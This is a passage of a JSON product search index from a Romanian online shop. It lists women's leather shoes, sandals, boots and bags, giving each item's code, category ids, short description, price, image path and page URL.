Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_toc_gros_broderie_piele_naturala_6.jpg","u":"pantofi-dama-stiletto-cu-toc-gros-si-broderie-traditionala-nude.html","o":"product_search"},{"value":"Pantofi dama stiletto cu toc mic si broderie din flori multicolor - Galben","s":"292GALBENBRODAT","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 6 cm Talpa: Tunit","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_toc_mic_broderie_piele_naturala_3.jpg","u":"pantofi-dama-stiletto-cu-toc-mic-si-broderie-din-flori-multicolor-galben.html","o":"product_search"},{"value":"Pantofi dama stiletto piele naturala galben cu piatra","s":"892GALBENPN","c":["3","1","2","4","1","2","3","13","1","2","3","21","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 10 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_stiletto_piele_naturala_galben_pietre_5.jpg","u":"pantofi-dama-stiletto-piele-naturala-galben-cu-piatra.html","o":"product_search"},{"value":"Geanta dama piele naturala Adina - Auriu","s":"ADINA AURIU","c":["24","1","2","26","1","2","24","27","1","2","24"],"d":"Material: Piele naturala Culoare: Auriu Inaltime : 19 cm Latime : 25 cm Grosime :9 cm","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_auriu.jpg","u":"geanta-dama-piele-naturala-adina-auriu.html","o":"product_search"},{"value":"Geanta dama piele naturala Adina - Alb","s":"ADINAALB","c":["24","1","2"],"d":"Material: Piele naturala Culoare: Alb Inaltime : 19 cm Latime : 25 cm Grosime :9 cm","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/e\/geanta_dama_piele_naturala_alba_multicolor.jpg","u":"geanta-dama-piele-naturala-adina-alb.html","o":"product_search"},{"value":"Rucsac dama piele naturala Denisa - Galben flori multicolor","s":"DENISAGALBENFLORI","c":["3","1","2","24","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime rucsac: 26 cm Latime rucsac: 21 cm Grosime rucsa...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/i\/m\/img_5227.jpg","u":"rucsac-dama-piele-naturala-denisa-galben-flori-multicolor.html","o":"product_search"},{"value":"Botine dama cu toc din piele naturala - sarpebej","s":"494sarpebej","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe BejInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_rico_piele_naturala_sarpe_bej.jpg","u":"\/id\/632\/s\/botine-dama-cu-toc-din-piele-naturala-negru-1\/","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala - Negru Croco","s":"183NEGRUCROCO","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: MaroInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit  Gro...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_rico_piele_naturala_croco_negru.jpg","u":"\/id\/633\/s\/botine-de-dama-cu-toc-din-piele-naturala-maro-1\/","o":"product_search"},{"value":"Botine dama piele naturala - negre","s":"31NPN","c":["3","1","2","4","1","2","3","11","1","2","3"],"d":"Botine dama piele naturala negre, confectionate manual.\r\nExterior: Piele naturala\r\nTalpa: Tunit\r\n...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_elegante_piele_naturala_negru_5.jpg","u":"botine-dama-piele-naturala-negre.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Camuflaj 2","s":"577BSCAMUFLAJ2","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Camuflaj Inaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Cauci...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_camuflaj_1_1.jpg","u":"\/id\/635\/s\/bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-camuflaj-1\/","o":"product_search"},{"value":"Sandale dama cu toc mic galben piele naturala","s":"293galbenpn","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_varf_ascutit_piele_naturala_galben.jpg","u":"sandale-dama-cu-toc-mic-galben-piele-naturala.html","o":"product_search"},{"value":"Balerini dama cu funde roz din piele naturala","s":"718NUDEROZFUNDE","c":["4","1","2","12","1","2","4"],"d":"Material: Piele naturala Culoare: RozTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/a\/balerin_dama_piele_naturala_funde.jpg","u":"balerini-dama-cu-funde-roz-din-piele-naturala.html","o":"product_search"},{"value":"Balerini dama ascutiti bleumarin din piele naturala","s":"249APNBLEU","c":["3","1","2","4","1","2","3","12","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinTalpa: Tunit","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/p\/a\/pantofi_dama_balerin_piele_naturala_bleumarin_2.jpg","u":"balerini-dama-ascutiti-bleumarin-din-piele-naturala.html","o":"product_search"},{"value":"Sandale dama din piele naturala argintii","s":"07ARGINTIU","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Argintiu sidef Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_argintiu_sidef_4_2.jpg","u":"sandale-dama-din-piele-naturala-argintii.html","o":"product_search"},{"value":"Sandale dama cu platforma crem sidef","s":"712CREMSIDEF","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Crem sidefInaltime toc: 10 cm Inaltime platforma: 2 cm Talpa: T...","p":329,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_cu_platforma_nude_sidef.jpg","u":"sandale-dama-cu-platforma-crem-sidef.html","o":"product_search"},{"value":"Sandale dama din piele naturala nude roz","s":"07NUDEROZ","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude roz Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_elegante_toc_mic_nude_roz.jpg","u":"sandale-dama-din-piele-naturala-nude-roz.html","o":"product_search"},{"value":"Sandale dama elegante cu toc galben pn","s":"378galbenpn","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: GalbenInaltime toc: 12 cm Talpa: Tunit","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_galben_piele_naturala.jpg","u":"sandale-dama-elegante-cu-toc-galben-pn.html","o":"product_search"},{"value":"Sandale dama cu toc din piele nude roz","s":"13NUDEROZ","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: Nude rozInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_nude_roz_1.jpg","u":"sandale-dama-cu-toc-din-piele-nude-roz.html","o":"product_search"},{"value":"Sandale dama cu toc din piele bleumarin","s":"08BLEUMARINPN","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_toc_bleumarin_3.jpg","u":"sandale-dama-cu-toc-din-piele-bleumarin.html","o":"product_search"},{"value":"Sandale dama elegante din piele naturala bej","s":"08BEJPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_piele_naturala_bej_1.jpg","u":"sandale-dama-elegante-din-piele-naturala-bej.html","o":"product_search"},{"value":"Sandale dama elegante din piele naturala nude roz","s":"08NUDEROZAC","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude rozInaltime toc: 7 cm Talpa: Tunit","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_piele_naturala_nude_roz_accesoriu_2.jpg","u":"sandale-dama-elegante-din-piele-naturala-nude-roz.html","o":"product_search"},{"value":"Sandale dama elegante din piele naturala bej sarpe","s":"08BEJSARPE","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej sarpeInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_sarpe_bej_4.jpg","u":"sandale-dama-elegante-din-piele-naturala-bej-sarpe.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala bej","s":"09BEJPN-1","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_bej_3.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-bej.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala sarpe bej","s":"09SARPEBEJ-1","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 6 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_sarpe_bej_1_1_3.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-sarpe-bej.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala nude pn","s":"10NUDEPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_nude_5.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-nude-pn.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala roz nude","s":"12ROZNUDE","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude rozInaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_nude_roz_3_2.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-roz-nude.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala cu barete-Rosu","s":"S12ROSU","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_rosu_2_1_4.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-cu-barete.html","o":"product_search"},{"value":"Sandale dama elegante cu toc comod din piele naturala nude roz","s":"14NUDEROZ","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Nude roz Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_piele_naturala_nude_roz_2_1.jpg","u":"sandale-dama-elegante-cu-toc-comod-din-piele-naturala-nude-roz.html","o":"product_search"},{"value":"Sandale dama elegante din piele naturala rosu","s":"176RPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu Inaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_elegante_piele_naturala_rosu_1.jpg","u":"sandale-dama-elegante-din-piele-naturala-rosu.html","o":"product_search"},{"value":"Sandale dama elegante cu toc bej","s":"950BEJPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Bej Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_bej_2_3.jpg","u":"sandale-dama-elegante-cu-toc-bej.html","o":"product_search"},{"value":"Sandale dama elegante cu toc piele naturala argintiu","s":"951ARGINTIU","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Argintiu Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_argintiu_sidef.jpg","u":"sandale-dama-elegante-cu-toc-piele-naturala-argintiu.html","o":"product_search"},{"value":"Sandale dama elegante cu toc comod si piele naturala gri flori","s":"951GRIFLORI","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Gri Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_gri_flori_3.jpg","u":"sandale-dama-elegante-cu-toc-comod-si-piele-naturala-gri-flori.html","o":"product_search"},{"value":"Sandale dama cu toc comod si piele naturala rosie","s":"115RPN","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Rosu Inaltime toc: 4 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_mic_piele_naturala_rosu_1.jpg","u":"sandale-dama-cu-toc-comod-si-piele-naturala-rosie.html","o":"product_search"},{"value":"Sandale dama casual piele naturala alb multicolor","s":"17ALBMULTICOLOR","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Alb multicolor Inaltime toc: 2 cm Talpa: Extralight","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_casual_piele_naturala_alb_multicolor_1.jpg","u":"sandale-dama-casual-piele-naturala-alb-multicolor.html","o":"product_search"},{"value":"Sandale dama casual piele naturala maro croco","s":"22MAROCROCO","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Maro croco Inaltime toc: 2 cm Talpa: Extralight","p":249,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_casual_piele_naturala_maro_croco_1.jpg","u":"sandale-dama-casual-piele-naturala-maro-croco.html","o":"product_search"},{"value":"Sandale dama casual piele naturala leopard","s":"250LEOPARD","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Leopard Inaltime toc: 2 cm Talpa: Tunit","p":249,"i":"https:\/\/www.incaltaminterico.ro\/static\/version1677172857\/frontend\/Smartwave\/porto\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"sandale-dama-casual-piele-naturala-leopard.html","o":"product_search"},{"value":"Sandale dama cu toc comod din piele naturala cu barete-ROZ","s":"S12ROZ","c":["3","1","2","4","1","2","3","17","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: Roz Inaltime toc: 7 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_cu_toc_piele_naturala_nude_roz_12_1.jpg","u":"sandale-dama-cu-toc-comod-din-piele-naturala-cu-barete-roz.html","o":"product_search"},{"value":"Sandale dama cu toc din piele 08bleumarin","s":"08BLEUMARIN","c":["3","1","2","4","1","2","3","17","1","2","3","26","1","2","3","27","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime toc: 8 cm Talpa: Tunit","p":299,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/s\/a\/sandale_dama_toc_bleumarin_3_1.jpg","u":"sandale-dama-cu-toc-din-piele-08bleumarin.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri - talpa crep","s":"577NPN3","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Crep Gros...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_negru.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-talpa-crep.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu tinte","s":"577NPNRAVEN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 6cm Talpa: TR Grosime...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_broderie_raven.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-tinte.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu galben","s":"577NPNGALBEN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 5 cm Talpa: TR Grosim...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_casual_piele_naturala_negru_galben.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-galben.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu tinte argintii","s":"577NPNTINTE","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_tinte_1_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-tinte-argintii.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu leopard rosu","s":"577LEOPARDROSU","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_casual_piele_naturala_rosu_negru_3.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-leopard-rosu.html","o":"product_search"},{"value":"Bocanci dama inalti cu siret si fermoar din piele naturala - Negri cu tinte","s":"680NPNTINTE","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 31 cm Inaltime toc: 4 cm Talpa: TR  Grosi...","p":699,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_inalti_piele_naturala_negru_4.jpg","u":"bocanci-dama-inalti-cu-siret-si-fermoar-din-piele-naturala-negri-cu-tinte.html","o":"product_search"},{"value":"Ghete dama cu fermoar din piele naturala - color","s":"583COLOR","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: MulticolorInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extr...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_fermoar_piele_naturala_multicolor_1.jpg","u":"ghete-dama-cu-fermoar-din-piele-naturala-color.html","o":"product_search"},{"value":"Ghete dama cu fermoar din piele naturala - multicolor","s":"583MULTICOLOR","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: MulticolorInaltime bocanc: 16 cm Inaltime toc: 2 cm Talpa: Crep...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_fermoar_piele_naturala_multicolor_4.jpg","u":"ghete-dama-cu-fermoar-din-piele-naturala-multicolor.html","o":"product_search"},{"value":"Bocanci dama cu fermoar din piele naturala - Negru Auriu Extralight","s":"583NPNAURIU2","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3","25","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 15 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/g\/h\/ghete_dama_casual_fermoar_piele_naturala_1.jpg","u":"bocanci-dama-cu-fermoar-din-piele-naturala-negru-auriu-extralight.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala inaltime medie - Negri","s":"682NPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 20 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_casual_piele_naturala_negru.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-inaltime-medie-negri.html","o":"product_search"},{"value":"Bocanci dama inalti cu siret si fermoar din piele naturala - Gri","s":"578GRIPN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: GriInaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: Extralight ...","p":699,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_cizme_piele_naturala_gri_1.jpg","u":"bocanci-dama-inalti-cu-siret-si-fermoar-din-piele-naturala-gri.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Bleu","s":"577APN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: BleumarinInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extra...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_bleumarin_1_1_2.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-bleu.html","o":"product_search"},{"value":"Bocanci dama inalti cu siret si fermoar din piele naturala - Argintiu picatele","s":"578ARGINTIUPICATELE","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: Negru argintiuInaltime bocanc: 35 cm Inaltime toc: 4 cm Talpa: ...","p":699,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_cizma_piele_naturala_negru_argintiu_2.jpg","u":"bocanci-dama-inalti-cu-siret-si-fermoar-din-piele-naturala-argintiu-picatele.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri cu platforma","s":"577NPNA","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 6 cm Talpa: Extraligh...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_talpa_groasa_piele_naturala_negru.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-cu-platforma.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar Tie dye","s":"577TIEDYE","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Tie dye Culoare: MulticolorInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extralight ...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_tiedye_piele_naturala.jpg","u":"bocanci-dama-cu-siret-si-fermoar-tie-dye.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar Jeans","s":"577JEANS","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala si Jeans Culoare: BleumarinInaltime bocanc: 16 cm Inaltime toc: 4 cm Tal...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_bluejeans_piele_naturala_1.jpg","u":"bocanci-dama-cu-siret-si-fermoar-jeans.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - kaki","s":"577KAKI","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: KakiInaltime bocanc: 16 cm Inaltime toc: 2.5 cm Talpa: TR Grosi...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_kaki.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-kaki.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Model","s":"MODEL","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Crep Gros...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_negru_5.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-leopard-bleumarin.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Negri Bleumarin","s":"577NPNLEOPARDBLEUMARIN","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: NegruInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extraligh...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_piele_naturala_negru_leopard_5.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-negri-bleumarin.html","o":"product_search"},{"value":"Bocanci dama cu siret si fermoar din piele naturala - Rosu Brodat","s":"577RPNBRODAT","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime bocanc: 16 cm Inaltime toc: 4 cm Talpa: Extralight...","p":399,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_broderie_piele_naturala_rosie.jpg","u":"bocanci-dama-cu-siret-si-fermoar-din-piele-naturala-rosu-brodat.html","o":"product_search"},{"value":"Bocanci dama tip cizma inalti cu siret si fermoar din piele naturala -Rosu ","s":"680RPNT","c":["3","1","2","4","1","2","3","5","1","2","3","19","1","2","3"],"d":"Material: Piele naturala Culoare: RosuInaltime bocanc: 31 cm Inaltime toc: 6 cm Talpa: Crep Grosi...","p":699,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/bocanci_dama_cizme_piele_naturala_rosu.jpg","u":"bocanci-dama-tip-cizma-inalti-cu-siret-si-fermoar-din-piele-naturala-rosu.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala - Portocaliu","s":"183ORANGE","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: PortocaliuInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tuni...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_piele_naturala_portocaliu_1.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-portocaliu.html","o":"product_search"},{"value":"Botine de dama cu toc din piele naturala - Sarpe bej","s":"183SARPEBEJ","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe bejInaltime botine: 11 cm Inaltime toc: 7 cm Talpa: Tunit...","p":379,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_cu_toc_piele_naturala_bej.jpg","u":"botine-de-dama-cu-toc-din-piele-naturala-sarpe-bej.html","o":"product_search"},{"value":"Botine de dama casual cu toc din piele naturala - Sarpe bej","s":"444CASUALSARPEBEJ","c":["3","1","2","4","1","2","3","11","1","2","3","25","1","2","3","26","1","2","3"],"d":"Material: Piele naturala Culoare: Sarpe bej Inaltime botine: 11 cm Inaltime toc: 7 cm Talpa: TR G...","p":349,"i":"cache\/e9ff0f44f02c597b2dedee66b10106ed\/b\/o\/botine_dama_casual_cu_toc_piele_naturala_bej.jpg","u":"botine-de-dama-casual-cu-toc-din-piele-naturala-sarpe-bej.html","o":"product_search"},{"value":"Botine de dama casual cu 